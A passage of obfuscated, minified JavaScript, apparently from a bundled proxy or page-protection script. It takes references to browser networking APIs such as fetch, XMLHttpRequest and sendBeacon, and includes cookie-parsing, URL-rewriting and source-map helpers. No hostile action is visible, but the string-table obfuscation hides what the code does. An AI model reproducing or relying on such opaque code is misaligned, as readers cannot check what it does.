H,RM(0xdcb),RM(0xc03)),'MessageEvent_origin':j(H,RM(0xdcb),RM(0x458)),'MessageEvent_source':j(H,RM(0xdcb),RM(0xffb)),'Navigator_sendBeacon':B(H,RM(0x29c),RM(0x980)),'Node_appendChild':B(H,RM(0x2a8),RM(0xec2)),'Node_insertBefore':B(H,RM(0x2a8),RM(0xe37)),'Node_textContent':j(H,RM(0x2a8),RM(0x58b)),'Node_baseURI':j(H,RM(0x2a8),RM(0xba5)),'PerformanceEntry_name':j(H,RM(0x921),RM(0xd1e)),'PerformanceResourceTiming_transferSize':j(H,RM(0x1087),RM(0x353)),'PerformanceResourceTiming_encodedBodySize':j(H,RM(0x1087),RM(0xdbe)),'Range_createContextualFragment':B(H,RM(0x471),RM(0x2a9)),'RegExp_test':B(H,RM(0x743),RM(0x4de)),'RegExp_exec':B(H,RM(0x743),RM(0xdcd)),'Response_url':j(H,RM(0x4fb),RM(0xc97)),'SharedStorageWorklet_addModule':B(H,RM(0xedb),RM(0x299)),'String_matchAll':B(H,RM(0x1068),RM(0x51d)),'String_replace':B(H,RM(0x1068),RM(0x197)),'Window_decodeURIComponent':B(H,RM(0x59d),RM(0xb2a)),'Window_innerWidth':j(H,RM(0x59d),RM(0xde5)),'Window_fetch':B(H,RM(0x59d),RM(0x10c9)),'Window_fetchLater':B(H,RM(0x59d),RM(0x565)),'Window_frames':j(H,RM(0x59d),RM(0x4aa)),'Window_name':j(H,RM(0x59d),RM(0xd1e)),'Window_open':B(H,RM(0x59d),RM(0x320)),'Window_postMessage':B(H,RM(0x59d),RM(0xe80)),'Window_requestAnimationFrame':B(H,RM(0x59d),RM(0x4ff)),'Window_requestIdleCallback':B(H,RM(0x59d),RM(0xdde)),'Window_setImmediate':B(H,RM(0x59d),RM(0x986)),'Window_setInterval':B(H,RM(0x59d),RM(0xab6)),'Window_setTimeout':B(H,RM(0x59d),RM(0xa9f)),'Window_visualViewport':j(H,RM(0x59d),RM(0x72d)),'XMLHttpRequest_open':B(H,RM(0x6b7),RM(0x320)),'XMLHttpRequest_send':B(H,RM(0x6b7),RM(0x9ee)),'XMLHttpRequest_responseURL':j(H,RM(0x6b7),RM(0x1044)),'XMLHttpRequest_response':j(H,RM(0x6b7),RM(0xfdc)),'XMLHttpRequest_responseText':j(H,RM(0x6b7),RM(0x6ed)),'XMLHttpRequest_responseType':j(H,RM(0x6b7),RM(0x884)),'XMLHttpRequest_responseXML':j(H,RM(0x6b7),RM(0xf3e)),'XMLHttpRequest_status':j(H,RM(0x6b7),RM(0x855)),'XMLHttpRequest_statusText':j(H,RM(0x6b7),RM(0xeee)),'FontFace':R?null:H[RM(0x540)],'FontFace_prototype':Q(H,RM(0x540)),'Worker':R?null:H[RM(0x633)],'Worker_prototype':Q(H,RM(0x633))}),Q=(H,W)=>{const RQ=RM;return R?void 0x0===v['g'][W]?null:v['g'][W][RQ(0x96d)]:null===(J=H[W])||void 0x0===J?void 0x0:J[RQ(0x96d)];var J;},j=(H,W,J)=>{const Rj=RM;if(R)return void 0x0===v['g'][W]?null:Object[Rj(0x1083)](v['g'][W][Rj(0x96d)],J);{var G;const K=Rj(0x6ce)===W[Rj(0x1099)]()?H:null===(G=H[W])||void 0x0===G?void 0x0:G[Rj(0x96d)];return K?H[Rj(0xee4)][Rj(0x1083)](K,J):{'get':{'call':C=>C[J]},'set':{'call':(C,U)=>{C[J]=U;}}};}},B=(H,W,J)=>{const RB=RM;return R?RB(0x6ce)===W[RB(0x1099)]()?v['g'][J]:void 0x0===v['g'][W]?null:v['g'][W][RB(0x96d)][J]:RB(0x6ce)===W[RB(0x1099)]()?H[J]:RB(0x983)===W?null===(G=H[RB(0x983)])||void 0x0===G?void 0x0:G[J]:RB(0x53f)===W?null===(K=H[RB(0x53f)])||void 0x0===K?void 0x0:K[J]:null===(C=H[W])||void 0x0===C||null===(C=C[RB(0x96d)])||void 0x0===C?void 0x0:C[J];var G,K,C;};},0x1fa9:(F,b,v)=>{'use strict';const Rc=a2w;v['d'](b,{'A':()=>L});const L={'idx':R=>Math[Rc(0xd07)](Math[Rc(0xf2a)]()*R),'elem':function(R){const RH=Rc;return R[this[RH(0xddd)](R[RH(0x772)])];},'num':function(R,M){const Ra=Rc;return Math[Ra(0xd07)](Math[Ra(0xf2a)]()*(M-R))+R;},'alphaStr':function(R,M){const RW=Rc,Y=R+this[RW(0x831)](0x0,M-R),D=[];for(let Q=0x0;Q<Y;++Q)D[RW(0xfd2)](RW(0x830)[RW(0x509)](this[RW(0x831)](0x0,0x34)));return D[RW(0x352)]('');},'className':function(){const RJ=Rc;return this[RJ(0xc9f)](0x5,0xf);}};},0x12e6:(F,b,v)=>{'use strict';v['d'](b,{'C8':()=>D,'Vq':()=>B,'XV':()=>j,'aV':()=>Q,'az':()=>Y,'ch':()=>R});var L=v(0x81);const R=0xa;let M;function Y(H,W){var J;return void 0x0===M&&D(H,W),null!==(J=M)&&void 0x0!==J&&J;}async function D(H,W){const Ro=a2w;if(void 0x0!==M)return M;if(-0x1!==B(W))return M=!0x0,M;if([Ro(0xdcf)][Ro(0x515)](W))return M=!0x1,M;if([Ro(0x4c9),Ro(0xe95),Ro(0x30a),Ro(0x333),Ro(0x1031),Ro(0xee6),Ro(0x804),Ro(0x65f),Ro(0x10ba),Ro(0x1a0),Ro(0x4d1),Ro(0xdb5),Ro(0x8ea)][Ro(0x515)](W))return M=!0x0,M;if(W[Ro(0xf94)](Ro(0x5ff))||W[Ro(0xf94)](Ro(0x70c))||W[Ro(0x45e)](Ro(0x630))||W[Ro(0x45e)](Ro(0x522))||Ro(0x31a)===W)return M=!0x1,M;const J=new URL(W);J[Ro(0xefd)]='0.'[Ro(0xea0)](J[Ro(0xefd)]),J[Ro(0x57a)]=Ro(0xf17);const G=(0x0,L['Wq'])({'protectUrlContext':H,'url':J[Ro(0x2a6)](),'endpoint':J[Ro(0x458)]});try{const K=await Promise[Ro(0x1b6)]([fetch(G),new Promise(C=>setTimeout(()=>C(new Response(Ro(0x18c),{'status':0x1f8})),0x7d0))]);return M=K['ok'],K['ok'];}catch(C){return M=!0x1,!0x1;}}function Q(H){const Rt=a2w;if(/https?:\/\/\d+\./i[Rt(0x4de)](H)){const W=new URL(H);W[Rt(0xefd)]=W[Rt(0xefd)][Rt(0x614)]('.')[Rt(0x51f)](0x1)[Rt(0x352)]('.'),H=W[Rt(0x458)];}return H;}function j(H,W){const RG=a2w;if(-0x1===W)return H;const J=new URL(H);return/https?:\/\/\d+\./i[RG(0x4de)](H)?(J[RG(0xefd)]=''[RG(0xea0)](W,'.')[RG(0xea0)](J[RG(0xefd)][RG(0x614)]('.')[RG(0x51f)](0x1)[RG(0x352)]('.')),H=J[RG(0x458)]):(J[RG(0xefd)]=''[RG(0xea0)](W,'.')[RG(0xea0)](J[RG(0xefd)]),H=J[RG(0x458)]),H;}function B(H){const Rl=a2w;if(/https?:\/\/\d+\./i[Rl(0x4de)](H)){const W=new URL(H);return Number[Rl(0xe1b)](W[Rl(0xefd)][Rl(0x614)]('.')[0x0]);}return-0x1;}},0x2374:(F,b,v)=>{'use strict';v['d'](b,{'_':()=>Y});const L=0x500000;function R(D){const RK=a2w;try{return new Blob([D])[RK(0x44f)];}catch{return RK(0x9e2)!=typeof TextEncoder?new TextEncoder()[RK(0x863)](D)[RK(0x772)]:0x2*D[RK(0x772)];}}function M(D,Q){return R(D)+R(Q);}function Y(){const Rn=a2w;if(arguments[Rn(0x772)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const D=new Map();let Q=0x0;return{'get':j=>D[Rn(0x3bd)](j),'set'(j,B){const RC=Rn,c=M(j,B),H=Q+c;return!(H>L||(D[RC(0x92a)](j,B),Q=H,0x0));},'has':j=>D[Rn(0x3d4)](j),'delete'(j){const Rd=Rn;if(!D[Rd(0x3d4)](j))return!0x1;const B=D[Rd(0x3bd)](j);return D[Rd(0x538)](j),Q-=M(j,B),Q<0x0&&(Q=0x0),!0x0;},'clear'(){const RU=Rn;D[RU(0xcfb)](),Q=0x0;}};}},0x15ef:(F,b)=>{'use strict';const Rm=a2w;b['l']=function(M,Y,D){const RO=a2w;var Q=D||{},j=Q[RO(0x863)]||R;if(RO(0x18a)!=typeof j)throw new TypeError(RO(0x61d));if(!L[RO(0x4de)](M))throw new TypeError(RO(0x807));var B=j(Y);if(B&&!L[RO(0x4de)](B))throw new TypeError(RO(0xa81));var H=M+'='+B;if(null!=Q[RO(0xc95)]){var W=Q[RO(0xc95)]-0x0;if(isNaN(W)||!isFinite(W))throw new TypeError(RO(0x1a7));H+=RO(0x8ad)+Math[RO(0xd07)](W);}if(Q[RO(0x689)]){if(!L[RO(0x4de)](Q[RO(0x689)]))throw new TypeError(RO(0x9f4));H+=RO(0x1ac)+Q[RO(0x689)];}if(Q[RO(0x80e)]){if(!L[RO(0x4de)](Q[RO(0x80e)]))throw new TypeError(RO(0x644));H+=RO(0x43d)+Q[RO(0x80e)];}if(Q[RO(0x61c)]){var J=Q[RO(0x61c)];if(!function(G){const RA=RO;return RA(0xcc4)===v[RA(0x59b)](G)||G instanceof Date;}(J)||isNaN(J[RO(0x6e4)]()))throw new TypeError(RO(0x7b7));H+=RO(0x316)+J[RO(0xc77)]();}if(Q[RO(0x8f0)]&&(H+=RO(0xa4a)),Q[RO(0x8c0)]&&(H+=RO(0x1e7)),Q[RO(0x22d)]&&(H+=RO(0x972)),Q[RO(0xe11)])switch(RO(0x69e)==typeof Q[RO(0xe11)]?Q[RO(0xe11)][RO(0x1099)]():Q[RO(0xe11)]){case RO(0xcca):H+=RO(0xea4);break;case RO(0x9a7):H+=RO(0x554);break;case RO(0x6be):H+=RO(0xd75);break;default:throw new TypeError(RO(0x945));}if(Q[RO(0x8cc)])switch(RO(0x69e)==typeof Q[RO(0x8cc)]?Q[RO(0x8cc)][RO(0x1099)]():Q[RO(0x8cc)]){case!0x0:H+=RO(0x41a);break;case RO(0xb70):H+=RO(0xa55);break;case RO(0xf3d):H+=RO(0x41a);break;case RO(0x444):H+=RO(0x120);break;default:throw new TypeError(RO(0x99e));}return H;};var v=Object[Rm(0x96d)][Rm(0x2a6)],L=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function R(M){return encodeURIComponent(M);}},0x10e2:F=>{'use strict';const RV=a2w;var b={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function v(M){const RN=a2w;return RN(0x69e)==typeof M&&!!M[RN(0x108b)]();}function L(M,Y){const Re=a2w;var D=M[Re(0x614)](';')[Re(0x736)](v),Q=function(H){const Ri=Re;var W='',J='',G=H[Ri(0x614)]('=');return G[Ri(0x772)]>0x1?(W=G[Ri(0xcba)](),J=G[Ri(0x352)]('=')):J=H,{'name':W,'value':J};}(D[Re(0xcba)]()),j=Q[Re(0xd1e)],B=Q[Re(0x4a4)];Y=Y?Object[Re(0x32d)]({},b,Y):b;try{B=Y[Re(0x2c2)]?decodeURIComponent(B):B;}catch(H){console[Re(0xe19)](Re(0x982)+B+Re(0x474),H);}var c={'name':j,'value':B};return D[Re(0xc8c)](function(W){const Rh=Re;var J=W[Rh(0x614)]('='),G=J[Rh(0xcba)]()[Rh(0x574)]()[Rh(0x1099)](),K=J[Rh(0x352)]('=');Rh(0x61c)===G?c[Rh(0x61c)]=new Date(K):Rh(0xcd2)===G?c[Rh(0xc95)]=parseInt(K,0xa):Rh(0x8c0)===G?c[Rh(0x8c0)]=!0x0:Rh(0x4e0)===G?c[Rh(0x8f0)]=!0x0:Rh(0x10ad)===G?c[Rh(0x8cc)]=K:Rh(0x22d)===G?c[Rh(0x22d)]=!0x0:c[G]=K;}),c;}function R(M,Y){const Rk=a2w;if(Y=Y?Object[Rk(0x32d)]({},b,Y):b,!M)return Y[Rk(0x460)]?{}:[];if(M[Rk(0x378)]){if(Rk(0x18a)==typeof M[Rk(0x378)][Rk(0x948)])M=M[Rk(0x378)][Rk(0x948)]();else{if(M[Rk(0x378)][Rk(0xb22)])M=M[Rk(0x378)][Rk(0xb22)];else{var D=M[Rk(0x378)][Object[Rk(0xa44)](M[Rk(0x378)])[Rk(0x746)](function(Q){const RS=Rk;return RS(0xb22)===Q[RS(0x1099)]();})];D||!M[Rk(0x378)][Rk(0xf63)]||Y[Rk(0x356)]||console[Rk(0xcee)](Rk(0x34e)),M=D;}}}return Array[Rk(0xddb)](M)||(M=[M]),Y[Rk(0x460)]?M[Rk(0x736)](v)[Rk(0x4ca)](function(Q,j){const RE=Rk;var B=L(j,Y);return Q[B[RE(0xd1e)]]=B,Q;},{}):M[Rk(0x736)](v)[Rk(0x460)](function(Q){return L(Q,Y);});}F[RV(0x44a)]=R,F[RV(0x44a)][RV(0x9f2)]=R,F[RV(0x44a)][RV(0x94b)]=L,F[RV(0x44a)][RV(0xa2a)]=function(M){const Ru=RV;if(Array[Ru(0xddb)](M))return M;if(Ru(0x69e)!=typeof M)return[];var Y,D,Q,j,B,c=[],H=0x0;function W(){const Rx=Ru;for(;H<M[Rx(0x772)]&&/\s/[Rx(0x4de)](M[Rx(0x509)](H));)H+=0x1;return H<M[Rx(0x772)];}for(;H<M[Ru(0x772)];){for(Y=H,B=!0x1;W();)if(','===(D=M[Ru(0x509)](H))){for(Q=H,H+=0x1,W(),j=H;H<M[Ru(0x772)]&&'='!==(D=M[Ru(0x509)](H))&&';'!==D&&','!==D;)H+=0x1;H<M[Ru(0x772)]&&'='===M[Ru(0x509)](H)?(B=!0x0,H=j,c[Ru(0xfd2)](M[Ru(0xf61)](Y,Q)),Y=H):H=Q+0x1;}else H+=0x1;(!B||H>=M[Ru(0x772)])&&c[Ru(0xfd2)](M[Ru(0xf61)](Y,M[Ru(0x772)]));}return c;};},0x1cc7:(F,b,v)=>{const RX=a2w;var L=v(0x23c3),R=Object[RX(0x96d)][RX(0xba1)],M=RX(0x9e2)!=typeof Map;function Y(){const RP=RX;this[RP(0xb6d)]=[],this[RP(0x3b6)]=M?new Map():Object[RP(0xedd)](null);}Y[RX(0xc44)]=function(D,Q){const RI=RX;for(var j=new Y(),B=0x0,c=D[RI(0x772)];B<c;B++)j[RI(0xe88)](D[B],Q);return j;},Y[RX(0x96d)][RX(0x44f)]=function(){const RT=RX;return M?this[RT(0x3b6)][RT(0x44f)]:Object[RT(0xf29)](this[RT(0x3b6)])[RT(0x772)];},Y[RX(0x96d)][RX(0xe88)]=function(D,Q){const Rr=RX;var j=M?D:L[Rr(0x596)](D),B=M?this[Rr(0x3d4)](D):R[Rr(0x59b)](this[Rr(0x3b6)],j),c=this[Rr(0xb6d)][Rr(0x772)];B&&!Q||this[Rr(0xb6d)][Rr(0xfd2)](D),B||(M?this[Rr(0x3b6)][Rr(0x92a)](D,c):this[Rr(0x3b6)][j]=c);},Y[RX(0x96d)][RX(0x3d4)]=function(D){const Ry=RX;if(M)return this[Ry(0x3b6)][Ry(0x3d4)](D);var Q=L[Ry(0x596)](D);return R[Ry(0x59b)](this[Ry(0x3b6)],Q);},Y[RX(0x96d)][RX(0x5b0)]=function(D){const Rq=RX;if(M){var Q=this[Rq(0x3b6)][Rq(0x3bd)](D);if(Q>=0x0)return Q;}else{var j=L[Rq(0x596)](D);if(R[Rq(0x59b)](this[Rq(0x3b6)],j))return this[Rq(0x3b6)][j];}throw new Error('\x22'+D+Rq(0x7d9));},Y[RX(0x96d)]['at']=function(D){const Rf=RX;if(D>=0x0&&D<this[Rf(0xb6d)][Rf(0x772)])return this[Rf(0xb6d)][D];throw new Error(Rf(0xd5b)+D);},Y[RX(0x96d)][RX(0xcf3)]=function(){const Rp=RX;return this[Rp(0xb6d)][Rp(0x51f)]();},b['C']=Y;},0x21c:(F,b,v)=>{const Rg=a2w;var L=v(0x1d34);b[Rg(0x863)]=function(R){const M0=Rg;var M,Y='',D=function(Q){return Q<0x0?0x1+(-Q<<0x1):0x0+(Q<<0x1);}(R);do{M=0x1f&D,(D>>>=0x5)>0x0&&(M|=0x20),Y+=L[M0(0x863)](M);}while(D>0x0);return Y;},b[Rg(0x19b)]=function(R,M,Y){const M1=Rg;var D,Q,j,B,H=R[M1(0x772)],W=0x0,J=0x0;do{if(M>=H)throw new Error(M1(0xbdf));if(-0x1===(Q=L[M1(0x19b)](R[M1(0xa0a)](M++))))throw new Error(M1(0x1077)+R[M1(0x509)](M-0x1));D=!!(0x20&Q),W+=(Q&=0x1f)<<J,J+=0x5;}while(D);Y[M1(0x4a4)]=(B=(j=W)>>0x1,0x1&~j?B:-B),Y[M1(0x2a1)]=M;};},0x1d34:(F,b)=>{const M2=a2w;var v=M2(0xb9f)[M2(0x614)]('');b[M2(0x863)]=function(L){const M3=M2;if(0x0<=L&&L<v[M3(0x772)])return v[L];throw new TypeError(M3(0x823)+L);},b[M2(0x19b)]=function(L){return 0x41<=L&&L<=0x5a?L-0x41:0x61<=L&&L<=0x7a?L-0x61+0x1a:0x30<=L&&L<=0x39?L-0x30+0x34:0x2b==L?0x3e:0x2f==L?0x3f:-0x1;};},0x1c41:(F,b,v)=>{const M5=a2w;var L=v(0x23c3);function R(){const M4=a2w;this[M4(0xb6d)]=[],this[M4(0xa48)]=!0x0,this[M4(0x1fe)]={'generatedLine':-0x1,'generatedColumn':0x0};}R[M5(0x96d)][M5(0x1051)]=function(M,Y){const M6=M5;this[M6(0xb6d)][M6(0xc8c)](M,Y);},R[M5(0x96d)][M5(0xe88)]=function(M){const M7=M5;var Y,D,Q,j,B,c;D=M,Q=(Y=this[M7(0x1fe)])[M7(0x2b2)],j=D[M7(0x2b2)],B=Y[M7(0xbe3)],c=D[M7(0xbe3)],j>Q||j==Q&&c>=B||L[M7(0x1086)](Y,D)<=0x0?(this[M7(0x1fe)]=M,this[M7(0xb6d)][M7(0xfd2)](M)):(this[M7(0xa48)]=!0x1,this[M7(0xb6d)][M7(0xfd2)](M));},R[M5(0x96d)][M5(0xcf3)]=function(){const M8=M5;return this[M8(0xa48)]||(this[M8(0xb6d)][M8(0xf82)](L[M8(0x1086)]),this[M8(0xa48)]=!0x0),this[M8(0xb6d)];},b['P']=R;},0xf1:(F,b,v)=>{const Mz=a2w;var L=v(0x21c),R=v(0x23c3),M=v(0x1cc7)['C'],Y=v(0x1c41)['P'];function D(Q){const M9=a2w;Q||(Q={}),this[M9(0xdd4)]=R[M9(0x649)](Q,M9(0xef5),null),this[M9(0x49a)]=R[M9(0x649)](Q,M9(0x357),null),this[M9(0xf4d)]=R[M9(0x649)](Q,M9(0x17a),!0x1),this[M9(0x939)]=R[M9(0x649)](Q,M9(0xae2),!0x1),this[M9(0x825)]=new M(),this[M9(0x133)]=new M(),this[M9(0xaf0)]=new Y(),this[M9(0x6dc)]=null;}D[Mz(0x96d)][Mz(0xfc0)]=0x3,D[Mz(0x5e8)]=function(Q,j){const Mw=Mz;var B=Q[Mw(0x357)],c=new D(Object[Mw(0x32d)](j||{},{'file':Q[Mw(0xef5)],'sourceRoot':B}));return Q[Mw(0x2ed)](function(H){const Ms=Mw;var W={'generated':{'line':H[Ms(0x2b2)],'column':H[Ms(0xbe3)]}};null!=H[Ms(0xffb)]&&(W[Ms(0xffb)]=H[Ms(0xffb)],null!=B&&(W[Ms(0xffb)]=R[Ms(0xc86)](B,W[Ms(0xffb)])),W[Ms(0xdbb)]={'line':H[Ms(0x148)],'column':H[Ms(0xf80)]},null!=H[Ms(0xd1e)]&&(W[Ms(0xd1e)]=H[Ms(0xd1e)])),c[Ms(0xbf3)](W);}),Q[Mw(0xe7c)][Mw(0xc8c)](function(H){const MZ=Mw;var W=H;null!==B&&(W=R[MZ(0xc86)](B,H)),c[MZ(0x825)][MZ(0x3d4)](W)||c[MZ(0x825)][MZ(0xe88)](W);var J=Q[MZ(0x71e)](H);null!=J&&c[MZ(0x21d)](H,J);}),c;},D[Mz(0x96d)][Mz(0xbf3)]=function(Q){const MF=Mz;var j=R[MF(0x649)](Q,MF(0x5d6)),B=R[MF(0x649)](Q,MF(0xdbb),null),c=R[MF(0x649)](Q,MF(0xffb),null),H=R[MF(0x649)](Q,MF(0xd1e),null);(this[MF(0xf4d)]||!0x1!==this[MF(0x435)](j,B,c,H))&&(null!=c&&(c=String(c),this[MF(0x825)][MF(0x3d4)](c)||this[MF(0x825)][MF(0xe88)](c)),null!=H&&(H=String(H),this[MF(0x133)][MF(0x3d4)](H)||this[MF(0x133)][MF(0xe88)](H)),this[MF(0xaf0)][MF(0xe88)]({'generatedLine':j[MF(0x585)],'generatedColumn':j[MF(0x69a)],'originalLine':null!=B&&B[MF(0x585)],'originalColumn':null!=B&&B[MF(0x69a)],'source':c,'name':H}));},D[Mz(0x96d)][Mz(0x21d)]=function(Q,j){const Mb=Mz;var B=Q;null!=this[Mb(0x49a)]&&(B=R[Mb(0xc86)](this[Mb(0x49a)],B)),null!=j?(this[Mb(0x6dc)]||(this[Mb(0x6dc)]=Object[Mb(0xedd)](null)),this[Mb(0x6dc)][R[Mb(0x596)](B)]=j):this[Mb(0x6dc)]&&(delete this[Mb(0x6dc)][R[Mb(0x596)](B)],0x0===Object[Mb(0xa44)](this[Mb(0x6dc)])[Mb(0x772)]&&(this[Mb(0x6dc)]=null));},D[Mz(0x96d)][Mz(0xd74)]=function(Q,j,B){const Mv=Mz;var c=j;if(null==j){if(null==Q[Mv(0xef5)])throw new Error(Mv(0x14c));c=Q[Mv(0xef5)];}var H=this[Mv(0x49a)];null!=H&&(c=R[Mv(0xc86)](H,c));var W=new M(),J=new M();this[Mv(0xaf0)][Mv(0x1051)](function(G){const ML=Mv;if(G[ML(0xffb)]===c&&null!=G[ML(0x148)]){var K=Q[ML(0x3f9)]({'line':G[ML(0x148)],'column':G[ML(0xf80)]});null!=K[ML(0xffb)]&&(G[ML(0xffb)]=K[ML(0xffb)],null!=B&&(G[ML(0xffb)]=R[ML(0x352)](B,G[ML(0xffb)])),null!=H&&(G[ML(0xffb)]=R[ML(0xc86)](H,G[ML(0xffb)])),G[ML(0x148)]=K[ML(0x585)],G[ML(0xf80)]=K[ML(0x69a)],null!=K[ML(0xd1e)]&&(G[ML(0xd1e)]=K[ML(0xd1e)]));}var C=G[ML(0xffb)];null==C||W[ML(0x3d4)](C)||W[ML(0xe88)](C);var U=G[ML(0xd1e)];null==U||J[ML(0x3d4)](U)||J[ML(0xe88)](U);},this),this[Mv(0x825)]=W,this[Mv(0x133)]=J,Q[Mv(0xe7c)][Mv(0xc8c)](function(G){const MR=Mv;var K=Q[MR(0x71e)](G);null!=K&&(null!=B&&(G=R[MR(0x352)](B,G)),null!=H&&(G=R[MR(0xc86)](H,G)),this[MR(0x21d)](G,K));},this);},D[Mz(0x96d)][Mz(0x435)]=function(Q,j,B,c){const MM=Mz;if(j&&MM(0xaf8)!=typeof j[MM(0x585)]&&MM(0xaf8)!=typeof j[MM(0x69a)]){var H=MM(0x10a2);if(this[MM(0x939)])return MM(0x9e2)!=typeof console&&console[MM(0xcee)]&&console[MM(0xcee)](H),!0x1;throw new Error(H);}if((!(Q&&MM(0x585)in Q&&MM(0x69a)in Q&&Q[MM(0x585)]>0x0&&Q[MM(0x69a)]>=0x0)||j||B||c)&&!(Q&&MM(0x585)in Q&&MM(0x69a)in Q&&j&&MM(0x585)in j&&MM(0x69a)in j&&Q[MM(0x585)]>0x0&&Q[MM(0x69a)]>=0x0&&j[MM(0x585)]>0x0&&j[MM(0x69a)]>=0x0&&B)){if(H=MM(0x886)+JSON[MM(0x36e)]({'generated':Q,'source':B,'original':j,'name':c}),this[MM(0x939)])return MM(0x9e2)!=typeof console&&console[MM(0xcee)]&&console[MM(0xcee)](H),!0x1;throw new Error(H);}},D[Mz(0x96d)][Mz(0x424)]=function(){const MY=Mz;for(var Q,j,B,H,W=0x0,J=0x1,G=0x0,K=0x0,C=0x0,U=0x0,O='',A=this[MY(0xaf0)][MY(0xcf3)](),N=0x0,k=A[MY(0x772)];N<k;N++){if(Q='',(j=A[N])[MY(0x2b2)]!==J){for(W=0x0;j[MY(0x2b2)]!==J;)Q+=';',J++;}else{if(N>0x0){if(!R[MY(0x1086)](j,A[N-0x1]))continue;Q+=',';}}Q+=L[MY(0x863)](j[MY(0xbe3)]-W),W=j[MY(0xbe3)],null!=j[MY(0xffb)]&&(H=this[MY(0x825)][MY(0x5b0)](j[MY(0xffb)]),Q+=L[MY(0x863)](H-U),U=H,Q+=L[MY(0x863)](j[MY(0x148)]-0x1-K),K=j[MY(0x148)]-0x1,Q+=L[MY(0x863)](j[MY(0xf80)]-G),G=j[MY(0xf80)],null!=j[MY(0xd1e)]&&(B=this[MY(0x133)][MY(0x5b0)](j[MY(0xd1e)]),Q+=L[MY(0x863)](B-C),C=B)),O+=Q;}return O;},D[Mz(0x96d)][Mz(0x408)]=function(Q,j){const MD=Mz;return Q[MD(0x460)](function(B){const MQ=MD;if(!this[MQ(0x6dc)])return null;null!=j&&(B=R[MQ(0xc86)](j,B));var c=R[MQ(0x596)](B);return Object[MQ(0x96d)][MQ(0xba1)][MQ(0x59b)](this[MQ(0x6dc)],c)?this[MQ(0x6dc)][c]:null;},this);},D[Mz(0x96d)][Mz(0xb47)]=function(){const Mj=Mz;var Q={'version':this[Mj(0xfc0)],'sources':this[Mj(0x825)][Mj(0xcf3)](),'names':this[Mj(0x133)][Mj(0xcf3)](),'mappings':this[Mj(0x424)]()};return null!=this[Mj(0xdd4)]&&(Q[Mj(0xef5)]=this[Mj(0xdd4)]),null!=this[Mj(0x49a)]&&(Q[Mj(0x357)]=this[Mj(0x49a)]),this[Mj(0x6dc)]&&(Q[Mj(0x757)]=this[Mj(0x408)](Q[Mj(0xe7c)],Q[Mj(0x357)])),Q;},D[Mz(0x96d)][Mz(0x2a6)]=function(){const MB=Mz;return JSON[MB(0x36e)](this[MB(0xb47)]());},b['x']=D;},0x23c3:(F,b)=>{const Mc=a2w;b[Mc(0x649)]=function(G,K,C){const MH=Mc;if(K in G)return G[K];if(0x3===arguments[MH(0x772)])return C;throw new Error('\x22'+K+MH(0x68a));};var v=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,L=/^data:.+\,.+$/;function R(G){const Ma=Mc;var K=G[Ma(0xe58)](v);return K?{'scheme':K[0x1],'auth':K[0x2],'host':K[0x3],'port':K[0x4],'path':K[0x5]}:null;}function M(G){const MW=Mc;var K='';return G[MW(0x6cc)]&&(K+=G[MW(0x6cc)]+':'),K+='//',G[MW(0xd03)]&&(K+=G[MW(0xd03)]+'@'),G[MW(0xefd)]&&(K+=G[MW(0xefd)]),G[MW(0xa0b)]&&(K+=':'+G[MW(0xa0b)]),G[MW(0x80e)]&&(K+=G[MW(0x80e)]),K;}b[Mc(0xab7)]=R,b[Mc(0xc76)]=M;var Y,D,Q=(Y=function(G){const MJ=Mc;var K=G,C=R(G);if(C){if(!C[MJ(0x80e)])return G;K=C[MJ(0x80e)];}for(var U=b[MJ(0xa9a)](K),O=[],A=0x0,m=0x0;;){if(A=m,-0x1===(m=K[MJ(0x5b0)]('/',A))){O[MJ(0xfd2)](K[MJ(0x51f)](A));break;}for(O[MJ(0xfd2)](K[MJ(0x51f)](A,m));m<K[MJ(0x772)]&&'/'===K[m];)m++;}var N,k=0x0;for(m=O[MJ(0x772)]-0x1;m>=0x0;m--)'.'===(N=O[m])?O[MJ(0xc7d)](m,0x1):'..'===N?k++:k>0x0&&(''===N?(O[MJ(0xc7d)](m+0x1,k),k=0x0):(O[MJ(0xc7d)](m,0x2),k--));return''===(K=O[MJ(0x352)]('/'))&&(K=U?'/':'.'),C?(C[MJ(0x80e)]=K,M(C)):K;},D=[],function(G){const Mo=Mc;for(var K=0x0;K<D[Mo(0x772)];K++)if(D[K][Mo(0xe2a)]===G){var C=D[0x0];return D[0x0]=D[K],D[K]=C,D[0x0][Mo(0xbbe)];}var U=Y(G);return D[Mo(0xe5e)]({'input':G,'result':U}),D[Mo(0x772)]>0x20&&D[Mo(0xe5d)](),U;});function j(G,K){const Mt=Mc;''===G&&(G='.'),''===K&&(K='.');var C=R(K),U=R(G);if(U&&(G=U[Mt(0x80e)]||'/'),C&&!C[Mt(0x6cc)])return U&&(C[Mt(0x6cc)]=U[Mt(0x6cc)]),M(C);if(C||K[Mt(0xe58)](L))return K;if(U&&!U[Mt(0xefd)]&&!U[Mt(0x80e)])return U[Mt(0xefd)]=K,M(U);var O='/'===K[Mt(0x509)](0x0)?K:Q(G[Mt(0x197)](/\/+$/,'')+'/'+K);return U?(U[Mt(0x80e)]=O,M(U)):O;}b[Mc(0xb71)]=Q,b[Mc(0x352)]=j,b[Mc(0xa9a)]=function(G){const MG=Mc;return'/'===G[MG(0x509)](0x0)||v[MG(0x4de)](G);},b[Mc(0xc86)]=function(G,K){const Ml=Mc;''===G&&(G='.'),G=G[Ml(0x197)](/\/$/,'');for(var C=0x0;0x0!==K[Ml(0x5b0)](G+'/');){var U=G[Ml(0x59a)]('/');if(U<0x0)return K;if((G=G[Ml(0x51f)](0x0,U))[Ml(0xe58)](/^([^\/]+:\/)?\/*$/))return K;++C;}return Array(C+0x1)[Ml(0x352)](Ml(0x3e5))+K[Ml(0x2ac)](G[Ml(0x772)]+0x1);};var B=!(Mc(0x1024)in Object[Mc(0xedd)](null));function H(G){return G;}function W(G){const MK=Mc;if(!G)return!0x1;var 